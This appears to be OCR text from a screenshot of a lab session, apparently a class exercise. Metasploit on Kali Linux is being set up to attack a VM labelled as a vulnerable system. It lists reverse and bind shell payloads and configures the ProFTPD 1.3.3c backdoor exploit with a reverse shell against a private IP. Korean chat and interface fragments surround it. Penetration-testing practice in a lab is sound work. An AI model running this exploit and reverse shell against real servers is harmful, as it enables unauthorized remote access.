 vulnerable system - VMware Workstation 16 Player (Non-commercial use only)
Player
Kali-Linux-2022.2-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
6:05
root@kali: /home/kali/Desktop
File Actions Edit View Help
0 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
1 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
2 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
3 payload/cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)
4 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
5 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
6 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
7 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload cmd/unix/reverse
payload ⇒ cmd/unix/reverse
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.182.131 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- 
0 Automatic
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >
Home
김경민
https://meet.google.com/fta-kphb-ett
오후 7:04
오후 7:05
show
전송
ools
README
휴지통
TALK
A 한
오후 7:05
2022-06-01
5